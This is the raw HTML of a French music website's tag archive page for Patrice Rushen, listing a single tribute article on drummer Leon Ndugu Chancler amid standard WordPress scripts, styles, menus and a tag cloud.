

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muziq.fr/tag/patrice-rushen/
body_size: 10297
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Patrice Rushen | Muziq</title>
     
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
	<meta name="format-detection" content="telephone=no" />
     
		<link rel="shortcut icon" href="https://muziq.fr/static/images/favicon.ico" type="image/vnd.microsoft.icon"/>
	<link rel="icon" href="https://muziq.fr/static/images/favicon.ico" type="image/x-ico"/>
		 
	  <!--[if lt IE 9]>
	  <script type="text/javascript" src="https://muziq.fr/static/js/html5.js"></script>
	  <link rel="stylesheet" type="text/css" href="https://muziq.fr/static/css/IELow.css"/>
	 <![endif]-->
		<script type="text/javascript">
        var sticky_menu = 'no';
    </script>
		
 
<link rel="canonical" href="https://muziq.fr/tag/patrice-rushen/" />
 
 
<link rel="canonical" href="https://muziq.fr/tag/patrice-rushen/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Patrice Rushen Archives - Muziq" />
<meta property="og:url" content="https://muziq.fr/tag/patrice-rushen/" />
<meta property="og:site_name" content="Muziq" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Patrice Rushen Archives - Muziq" />
 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/muziq.fr\/static/lib\/js\/wp-emoji-release.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://muziq.fr/static/ext/contact-form-7/includes/css/styles.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='icons-style-css'  href='https://muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaplayer-style-css'  href='https://muziq.fr/static/css/mediaelementplayer.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://muziq.fr/static/css/font-awesome.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-CooperBlack-css'  href='https://muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css'  href='https://muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='https://muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-opensans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700italic%2C700%2C800%2C800italic&#038;ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://muziq.fr/static/ext/easy-fancybox/css/jquery.fancybox.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#fff;}
</style>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery-migrate.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.countTo.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<link rel='https://api.w.org/' href='https://muziq.fr/wp-json/' />
 
 
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;width:100%; max-width:336px; height:100%; max-height:280px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
 
    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: '4030ab3f6f'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://muziq.fr/ajax', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://muziq.fr/ajax";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '7827';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Leon+Ndugu+Chancler%2C+peaux+de+chagrin';
	window._wp_rp_post_tags = ['george+duke', 'herbie+hancock', 'jean-luc+ponty', 'leon+%E2%80%9Cndugu%E2%80%9D+chancler', 'michael+jackson', 'miles+davis', 'minnie+riperton', 'patrice+rushen', 'weather+report', 'hommage', 'le', 'du', 'de', 'clair', 'music', 'georg', 'jackson', 'duke', 'michael', 'ft', 'la', 'minni', 'lui', 'leon', 'aux'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
</head>
<body class="archive tag tag-patrice-rushen tag-265 wpb-js-composer js-comp-ver-3.6.8 vc_responsive">
<div id="container-wrapper">
	<div id="upper-panel-wrapper">
		<div class="center">
			<div id="upper-panel-left">
				 			</div>
			<div id="upper-panel-right">
				<!--
<div class="fl">
<div class="search-wrapper"><a class="upper-panel-link search-from-call" href="#">SEARCH <span class="icons-upper-panel icon-search"></span></a>[wpbsearch]</div>
</div>
-->			</div>
		</div>
		<div class="clear"></div>
	</div>
			<div id="header-wrapper"  style="background-color:#f17e49">
		<div class="center">
						<div id="logo" style= "  margin-top: 10px;  margin-bottom: 10px;  " >
				<a href="https://muziq.fr" title="">
				    <img  id="logoImage"  src="http://www.muziq.fr/wp-content/uploads/2015/02/muziq_logo.png" alt="" title="" />
					<img  id="logoImageRetina"  src="" alt="" title="" />
				</a>
			</div>
			<div id="right-from-logo-area">
				 			<!-- <a href="https://billetterie.hubber.fr/bluenote/fr" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/10/BNF_pave_728x90.gif" />
			</a> -->
			<!-- <a href="https://www.letrianon.fr/fr/programme/festival-jazz-magazine" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/11/MUSIQ3.gif" />
			</a> -->
			</div>
			<div id="baseline" style="clear:left;">Muziq, le site qui aime les mêmes musiques que vous</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper">
		<div class="center">
			<div class="main-menu">
				<nav class="primary">
					<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="sf-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-154 mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/muziq-news/">Muziq News</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Jimi Hendrix, d&rsquo;Evreux à Hollywood" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/11/71itjbJ8vL._UF10001000_QL80_-579x390.jpg" alt="Jimi Hendrix, d&rsquo;Evreux à Hollywood" />
							<span class="post-link-in-menu" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">Jimi Hendrix, d&rsquo;Evreux à Hollywood</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Les Rolling Stones olympiques à L’Olympia" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">	<img src="" alt="Les Rolling Stones olympiques à L’Olympia" />
							<span class="post-link-in-menu" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">Les Rolling Stones olympiques à L’Olympia</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, génération diamants et perles" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/10/PRINCE-DP-OUVERTURE-579x390.jpg" alt="Prince, génération diamants et perles" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">Prince, génération diamants et perles</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="The Who : de Life House à Who’s Next" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/09/The-Who-579x390.jpg" alt="The Who : de Life House à Who’s Next" />
							<span class="post-link-in-menu" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">The Who : de Life House à Who’s Next</span></a></ul></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-214 menu-item-has-children"><a href="https://muziq.fr/category/rayon-muziq/">Rayon Muziq</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-143"><a href="https://muziq.fr/category/rayon-muziq/classiq-rock/">Classiq Rock</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-7"><a href="https://muziq.fr/category/rayon-muziq/classiq-soul-sunk/">Classiq Soul-Funk</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-182 menu-item-has-children"><a href="https://muziq.fr/category/muziq-people/">Muziq People</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-191"><a href="https://muziq.fr/category/muziq-people/muziq-meeting/">Muziq Meeting</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-9 mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/retrospective/">Rétrospective</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, visite guidée du Vault de “1999”, Best Of" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">	<img src="" alt="Prince, visite guidée du Vault de “1999”, Best Of" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">Prince, visite guidée du Vault de “1999”, Best Of</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">	<img src="" alt="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" />
							<span class="post-link-in-menu" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »</span></a></ul></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="bookzine" href="https://muziq.fr/muziq-le-bookzine/">Le bookzine</a></li>
</ul></div>				</nav> 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper-hidden"></div>			
		<div id="container">  	
				
		 
<style> 
.pagination a:hover {
    color: ;
}
.pagination .current {
    border: 1px solid #222222;
    color: #222222;
    margin-top: -1px;
}
 </style> 
 	<div class="inside-section"><div class="wpb_row vc_row-fluid container_width  ">
	<div class="vc_span12 wpb_column column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div></div>	
	
								
			<h1 class="main-titles">Articles pour le tag : <span class="category-color">Patrice Rushen</span></h1>
  	 			
	
	<div class="main-no-sidebar">
		<div class="inside-section">
		  <div class="vc_span8  ">
		 								
			<div id="post-7827" class="post-7827 post type-post status-publish format-standard hentry category-hommage tag-george-duke tag-herbie-hancock tag-jean-luc-ponty tag-leon-ndugu-chancler tag-michael-jackson tag-miles-davis tag-minnie-riperton tag-patrice-rushen tag-weather-report">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/leon-ndugu-chancler-peaux-de-chagrin/" target="_self" title="Leon Ndugu Chancler, peaux de chagrin"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/hommage/" class="post_cat_tag category-bg-color-158">Hommage</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">04/02/2018</div></div><br /><h1 class="post-title"><a class="category-hover-color-158" href="https://muziq.fr/leon-ndugu-chancler-peaux-de-chagrin/" target="_self" title="Leon Ndugu Chancler, peaux de chagrin">Leon Ndugu Chancler, peaux de chagrin</a></h1><div class="excerpt">Leon Ndugu Chancler a scellé l’un des grooves les plus connus du siècle dernier, celui de Billie Jean de Michael Jackson, mais il avait aussi jou�...</div></div><div class="clear"></div></div>						
								
			</div>
							
						<div class="pagination-wrapper">
  				    			</div>
  					
		</div>
		
		
		<div class="vc_span4 sidebar">
			<div class="wpb_widgetised_column sidebar-left-border">
		<div id="search-3" class="widget animationClass widget_search" style="margin-bottom:30px;"><h3 class="sidebar-title">Recherche..</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><form role="search" method="get" id="searchform" class="searchform" action="https://muziq.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form><div class="clear"></div></div><div class="clear"></div><div id="tag_cloud-2" class="widget animationClass widget_tag_cloud" style="margin-bottom:30px;"><h3 class="sidebar-title">Tags</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><div class="tagcloud"><a href='https://muziq.fr/tag/bluray/' class='tag-link-380 tag-link-position-1' title='13 sujets' style='font-size: 10.616822429907pt;'>BluRay</a>
<a href='https://muziq.fr/tag/bob-dylan/' class='tag-link-255 tag-link-position-2' title='10 sujets' style='font-size: 9.1775700934579pt;'>Bob Dylan</a>
<a href='https://muziq.fr/tag/david-bowie/' class='tag-link-155 tag-link-position-3' title='36 sujets' style='font-size: 16.11214953271pt;'>David Bowie</a>
<a href='https://muziq.fr/tag/deep-purple/' class='tag-link-434 tag-link-position-4' title='17 sujets' style='font-size: 12.056074766355pt;'>Deep Purple</a>
<a href='https://muziq.fr/tag/documentaire/' class='tag-link-190 tag-link-position-5' title='10 sujets' style='font-size: 9.1775700934579pt;'>documentaire</a>
<a href='https://muziq.fr/tag/dvd/' class='tag-link-379 tag-link-position-6' title='15 sujets' style='font-size: 11.271028037383pt;'>DVD</a>
<a href='https://muziq.fr/tag/eagle-vision/' class='tag-link-238 tag-link-position-7' title='16 sujets' style='font-size: 11.663551401869pt;'>Eagle Vision</a>
<a href='https://muziq.fr/tag/eric-clapton/' class='tag-link-744 tag-link-position-8' title='8 sujets' style='font-size: 8pt;'>Eric Clapton</a>
<a href='https://muziq.fr/tag/frank-zappa/' class='tag-link-334 tag-link-position-9' title='26 sujets' style='font-size: 14.280373831776pt;'>Frank Zappa</a>
<a href='https://muziq.fr/tag/george-duke/' class='tag-link-453 tag-link-position-10' title='8 sujets' style='font-size: 8pt;'>George Duke</a>
<a href='https://muziq.fr/tag/glenn-hughes/' class='tag-link-1220 tag-link-position-11' title='8 sujets' style='font-size: 8pt;'>Glenn Hughes</a>
<a href='https://muziq.fr/tag/herbie-hancock/' class='tag-link-408 tag-link-position-12' title='13 sujets' style='font-size: 10.616822429907pt;'>Herbie Hancock</a>
<a href='https://muziq.fr/tag/james-brown/' class='tag-link-782 tag-link-position-13' title='10 sujets' style='font-size: 9.1775700934579pt;'>James Brown</a>
<a href='https://muziq.fr/tag/jeff-beck/' class='tag-link-341 tag-link-position-14' title='10 sujets' style='font-size: 9.1775700934579pt;'>Jeff Beck</a>
<a href='https://muziq.fr/tag/jeff-porcaro/' class='tag-link-891 tag-link-position-15' title='8 sujets' style='font-size: 8pt;'>Jeff Porcaro</a>
<a href='https://muziq.fr/tag/jimi-hendrix/' class='tag-link-257 tag-link-position-16' title='21 sujets' style='font-size: 13.102803738318pt;'>Jimi Hendrix</a>
<a href='https://muziq.fr/tag/jimmy-page/' class='tag-link-168 tag-link-position-17' title='18 sujets' style='font-size: 12.317757009346pt;'>Jimmy Page</a>
<a href='https://muziq.fr/tag/john-bonham/' class='tag-link-906 tag-link-position-18' title='9 sujets' style='font-size: 8.6542056074766pt;'>John Bonham</a>
<a href='https://muziq.fr/tag/john-paul-jones/' class='tag-link-905 tag-link-position-19' title='8 sujets' style='font-size: 8pt;'>John Paul Jones</a>
<a href='https://muziq.fr/tag/joni-mitchell/' class='tag-link-672 tag-link-position-20' title='20 sujets' style='font-size: 12.841121495327pt;'>Joni Mitchell</a>
<a href='https://muziq.fr/tag/kate-bush/' class='tag-link-939 tag-link-position-21' title='9 sujets' style='font-size: 8.6542056074766pt;'>Kate Bush</a>
<a href='https://muziq.fr/tag/led-zeppelin/' class='tag-link-26 tag-link-position-22' title='23 sujets' style='font-size: 13.626168224299pt;'>Led Zeppelin</a>
<a href='https://muziq.fr/tag/lisa-coleman/' class='tag-link-1279 tag-link-position-23' title='8 sujets' style='font-size: 8pt;'>Lisa Coleman</a>
<a href='https://muziq.fr/tag/mick-jagger/' class='tag-link-624 tag-link-position-24' title='8 sujets' style='font-size: 8pt;'>Mick Jagger</a>
<a href='https://muziq.fr/tag/miles-davis/' class='tag-link-152 tag-link-position-25' title='17 sujets' style='font-size: 12.056074766355pt;'>Miles Davis</a>
<a href='https://muziq.fr/tag/neil-young/' class='tag-link-732 tag-link-position-26' title='13 sujets' style='font-size: 10.616822429907pt;'>Neil Young</a>
<a href='https://muziq.fr/tag/paris/' class='tag-link-95 tag-link-position-27' title='8 sujets' style='font-size: 8pt;'>paris</a>
<a href='https://muziq.fr/tag/paul-mccartney/' class='tag-link-458 tag-link-position-28' title='8 sujets' style='font-size: 8pt;'>Paul McCartney</a>
<a href='https://muziq.fr/tag/phil-collins/' class='tag-link-320 tag-link-position-29' title='10 sujets' style='font-size: 9.1775700934579pt;'>Phil Collins</a>
<a href='https://muziq.fr/tag/pink-floyd/' class='tag-link-475 tag-link-position-30' title='13 sujets' style='font-size: 10.616822429907pt;'>Pink Floyd</a>
<a href='https://muziq.fr/tag/prince/' class='tag-link-266 tag-link-position-31' title='103 sujets' style='font-size: 22pt;'>Prince</a>
<a href='https://muziq.fr/tag/quincy-jones/' class='tag-link-792 tag-link-position-32' title='9 sujets' style='font-size: 8.6542056074766pt;'>Quincy Jones</a>
<a href='https://muziq.fr/tag/rhino/' class='tag-link-501 tag-link-position-33' title='8 sujets' style='font-size: 8pt;'>Rhino</a>
<a href='https://muziq.fr/tag/robert-plant/' class='tag-link-167 tag-link-position-34' title='12 sujets' style='font-size: 10.093457943925pt;'>Robert Plant</a>
<a href='https://muziq.fr/tag/roger-waters/' class='tag-link-416 tag-link-position-35' title='8 sujets' style='font-size: 8pt;'>Roger Waters</a>
<a href='https://muziq.fr/tag/serge-gainsbourg/' class='tag-link-283 tag-link-position-36' title='12 sujets' style='font-size: 10.093457943925pt;'>Serge Gainsbourg</a>
<a href='https://muziq.fr/tag/sony-legacy/' class='tag-link-290 tag-link-position-37' title='10 sujets' style='font-size: 9.1775700934579pt;'>Sony Legacy</a>
<a href='https://muziq.fr/tag/steely-dan/' class='tag-link-234 tag-link-position-38' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steely Dan</a>
<a href='https://muziq.fr/tag/steve-vai/' class='tag-link-803 tag-link-position-39' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steve Vai</a>
<a href='https://muziq.fr/tag/stevie-wonder/' class='tag-link-360 tag-link-position-40' title='11 sujets' style='font-size: 9.7009345794393pt;'>Stevie Wonder</a>
<a href='https://muziq.fr/tag/the-beatles/' class='tag-link-476 tag-link-position-41' title='15 sujets' style='font-size: 11.271028037383pt;'>The Beatles</a>
<a href='https://muziq.fr/tag/the-rolling-stones/' class='tag-link-236 tag-link-position-42' title='19 sujets' style='font-size: 12.579439252336pt;'>The Rolling Stones</a>
<a href='https://muziq.fr/tag/universal/' class='tag-link-285 tag-link-position-43' title='18 sujets' style='font-size: 12.317757009346pt;'>Universal</a>
<a href='https://muziq.fr/tag/warner/' class='tag-link-845 tag-link-position-44' title='13 sujets' style='font-size: 10.616822429907pt;'>Warner</a>
<a href='https://muziq.fr/tag/whitesnake/' class='tag-link-1419 tag-link-position-45' title='9 sujets' style='font-size: 8.6542056074766pt;'>Whitesnake</a></div>
<div class="clear"></div></div><div class="clear"></div>		</div>
		</div>
		</div>
		<div class="clear"></div>
	
</div> 		
<style type="text/css">  a:hover, #upper-panel-wrapper a:hover, .author-bio .author-info .author-description span a, li.comment div.reply a,  .wpb_widgetised_column ul li a:hover, span.post-date, .wpb_widgetised_column #calendar_wrap #today,
			.wpb_widgetised_column #calendar_wrap td.pad, #footer #calendar_wrap td.pad, .wpb_widgetised_column .tagcloud a:hover, .counter_execute  {  color: #f17e49;  } .main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active, .main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a,
			 p.form-submit input#submit, .wpb_widgetised_column .post_widget a.cat, .wpb_widgetised_column .top_comment_widget a.cat, #footer .post_widget a.cat, #footer .top_comment_widget a.cat,
			 .wpb_widgetised_column input#searchsubmit, .wpb_widgetised_column  input#searchsubmit:hover, #footer input#searchsubmit, #footer  input#searchsubmit:hover, .wpb_widgetised_column #calendar_wrap caption, #footer #calendar_wrap caption,
			 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar, .submenu_1   {  background-color: #f17e49;  } .main-menu .sf-menu {  border-bottom: 5px solid #f17e49;  } .main-menu .sf-menu li a  {  border-top: 5px solid #f17e49;  } .main-menu ul.sf-menu.default_color  {  border-color:  #f17e49;  } #container-wrapper {  background-attachment: fixed;  } .last_kiosque h2{color:#f17e49;}#footer div.footer_third{background-color:#f17e49;}.bookzine_item .btnSommaire span{background-color:#f17e49;}.bookzine_item  .shop .toBuy{background-color:#f17e49;}.bookzine_item  .shop{border-color:#f17e49;}#baseline{color:#f4de16;}</style> <style>  .main-menu .sf-menu > li.menu-cat-item-143 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-143 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-143 > a:focus, .main-menu .sf-menu > li.menu-cat-item-143.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-143.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-143.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-143.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-143 > li.menu-cat-item-143.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-143 > a:focus
						  						  { background-color: #; }  .category-143 .main-menu .sf-menu  { border-color: #; }  .category-143 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-143 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-143 { border-color: #; }  .category-color-143 { color: #; }  .category-bg-color-143 { background-color: # !important; }  .category-hover-color-143:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-7 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-7 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-7 > a:focus, .main-menu .sf-menu > li.menu-cat-item-7.sfHover > a,
			
